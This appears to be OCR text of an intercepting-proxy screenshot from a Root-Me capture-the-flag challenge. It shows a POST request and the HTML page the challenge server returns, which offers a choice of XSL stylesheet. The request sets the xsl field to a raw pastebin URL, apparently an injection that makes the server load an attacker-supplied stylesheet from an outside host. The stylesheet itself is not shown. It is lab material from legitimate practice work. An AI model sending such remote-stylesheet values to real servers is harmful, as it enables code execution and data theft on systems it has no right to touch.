 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch50/
12 Cookie: _ga=GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 xsl=https://pastebin.com/raw/5MGqw68R
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 03 Apr 2023 23:20:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 689
8
9 <?xml version="1.0"?>
10
11
12
13 <html>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Test my styles
</h1>
16 <p>
I love XML !
</p>
17 <form name="choice" method="post" action="">
18 <select name="xsl" id="xsl">
19 <option value="style1.xsl">
Style 1
</option>
20 <option value="style2.xsl">
Style 2
</option>
? Search... 0 matches